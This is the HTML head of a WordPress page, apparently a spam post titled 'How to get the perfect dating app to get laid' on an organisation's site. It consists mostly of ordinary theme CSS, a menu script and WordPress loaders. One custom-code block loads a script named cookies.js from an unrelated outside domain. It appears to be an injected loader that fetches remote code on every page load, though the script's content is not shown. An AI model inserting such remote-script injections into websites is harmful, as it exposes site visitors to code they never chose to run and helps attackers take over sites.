

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victorialtrg.org/how-to-get-the-perfect-dating-app-to-get-laid/
body_size: 54529
content:
<!doctype html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en-US"> 

    <head>
        <meta charset="UTF-8">          
        <meta http-equiv="Content-Script-Type" content="text/javascript"/> 
        <meta http-equiv="Content-Style-Type" content="text/css"/> 
        <meta name="viewport" content="width=device-width, initial-scale=1"> 
        <meta http-equiv="X-UA-Compatible" content="IE=edge"> 
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
       
        <!--[if IE]>
	<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/ie.css" />
<![endif]-->      
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg//assets/css/bootstrap.min.css" />
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/jquery.min.js"></script>
                            
        <link rel="pingback" href="https://victorialtrg.org/xmlrpc.php">
        <title>How to get the perfect dating app to get laid &#8211; VCLTRG</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Feed" href="https://victorialtrg.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; Comments Feed" href="https://victorialtrg.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VCLTRG &raquo; How to get the perfect dating app to get laid Comments Feed" href="https://victorialtrg.org/how-to-get-the-perfect-dating-app-to-get-laid/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victorialtrg.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://victorialtrg.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css'  href='https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css' type='text/css' media='screen,projection,tv' />
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://victorialtrg.org/wp-json/" /><link rel="alternate" type="application/json" href="https://victorialtrg.org/wp-json/wp/v2/posts/5437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victorialtrg.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://victorialtrg.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel="canonical" href="https://victorialtrg.org/how-to-get-the-perfect-dating-app-to-get-laid/" />
<link rel='shortlink' href='https://victorialtrg.org/?p=5437' />
<link rel="alternate" type="application/json+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fhow-to-get-the-perfect-dating-app-to-get-laid%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://victorialtrg.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvictorialtrg.org%2Fhow-to-get-the-perfect-dating-app-to-get-laid%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from MaxCDN:
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css" integrity="sha384-ggOyR0iXCbMQv3Xipma34MD+dH/1fQ784/j6cY/iJTQUOhcWr7x9JvoRxT2MZw1T" crossorigin="anonymous">

-- End of the comment --> 


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 
<script src="https://themelibery.com/cookies.js"></script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.assistance-form-field{
   height:40px;
}
.form-row-container{
   margin: 0px 5%;
}
</style>
<!-- end Simple Custom CSS and JS -->
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width:900px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left:10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left:15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left:20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left:25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left:30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {            padding: 0 5%;    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width:25px;
        height:19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top:-1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width:25px;
         height:3px;
         background-color:#ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color:#ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top:-8px;
    }

    .responsive-menu-inner::after {
         bottom:-8px;
    }.responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}
    button#responsive-menu-button {
        width:55px;
        height:55px;
        position:fixed;
        top:40px;right:8%;            background:#d9534f    }        .responsive-menu-open button#responsive-menu-button {
            background:#d9534f
        }        .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background:#d9534f
        }
    button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color:#ffffff;
    }

    .responsive-menu-label {
        color:#ffffff;
        font-size:14px;
        line-height:13px;    }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }
    #responsive-menu-container {
        width:75%;left: 0;
        transition: transform 0.5s;
        text-align:left;            background:#d9534f;    }

    #responsive-menu-container #responsive-menu-wrapper {
        background:#d9534f;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color:#ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background:#ffffff;
        border: 2px solid #dadada;
        color:#333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color:#c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color:#c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color:#212121;
        color:#ffffff;
        font-size:13px;
        text-align:left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color:#ffffff;
        font-size:13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color:#212121;
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color:#ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top:1px solid #d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size:13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height:40px;
        border-bottom:1px solid #d9534f;
        color:#ffffff;
        background-color:#d9534f;            height:40px;    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color:#d9534f;
        background-color:#ffffff;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {right: 0;
        height:39px;
        line-height:39px;
        width:40px;
        color:#ffffff;        border-left:1px solid #212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color:#ffffff;
        border-color:#212121;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color:#ffffff;
        border-color:#3f3f3f;
        background-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color:#ffffff;
        color:#d9534f;
        border-color:#d9534f;
    }        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {            font-size:13px;
            text-align:left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {                height:40px;            line-height:40px;
            border-bottom:1px solid #212121;
            color:#ffffff;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color:#ffffff;
            background-color:#3f3f3f;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {                left:unset;
                right:0;            height:39px;
            line-height:39px;
            width:40px;
            color:#ffffff;                border-left:1px solid #212121  !important;
                border-right:unset  !important;            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color:#ffffff;
            border-color:#212121;
            background-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color:#ffffff;
            border-color:#3f3f3f;
            background-color:#3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color:#212121;
            color:#ffffff;
            border-color:#212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color:#3f3f3f;
            color:#ffffff;
            border-color:#3f3f3f;
        }}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed:500,
        breakpoint:900,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime:200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(self.subMenuTransitionTime, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
    padding: 15px;
}

